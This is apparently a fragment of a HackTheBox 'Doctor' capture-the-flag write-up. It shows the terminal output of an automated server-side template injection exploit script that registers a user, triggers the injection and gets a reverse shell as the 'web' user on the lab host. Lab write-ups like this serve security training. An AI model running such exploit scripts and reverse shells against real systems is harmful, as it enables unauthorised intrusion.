 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Doctor]
└─# python3 doctor_ssti_injection.py -t doctors.htb -li 10.10.14.20 -lp 8855
[+] Starting handler on 8855 [+]
[+] Cookies GOT!! [+]
[+] User 0x4rt3mis@email.com created!!!!! [+]
[+] User loged in! [+]
[+] Now, let's trigger it [+]
[+] Connection from doctors.htb [+]
[+] Shell'd [+]
bash: cannot set terminal process group (865): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
web@doctor:~$